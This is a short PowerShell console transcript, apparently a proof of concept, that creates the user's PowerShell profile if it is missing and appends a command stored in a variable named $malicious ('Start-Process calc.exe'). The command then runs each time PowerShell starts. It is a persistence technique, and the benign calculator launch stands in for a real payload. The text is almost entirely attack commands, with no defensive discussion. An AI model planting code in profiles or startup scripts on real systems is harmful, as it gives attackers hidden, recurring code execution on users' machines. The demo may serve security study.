 PS C:\Users\88410> if(Test-Path $profile){
}
else{
  New-Item -Path $profile -Type File -Force
}
PS C:\Users\88410> $malicious = "Start-Process calc.exe"
Add-Content $profile -Value $malicious
powershell -command exit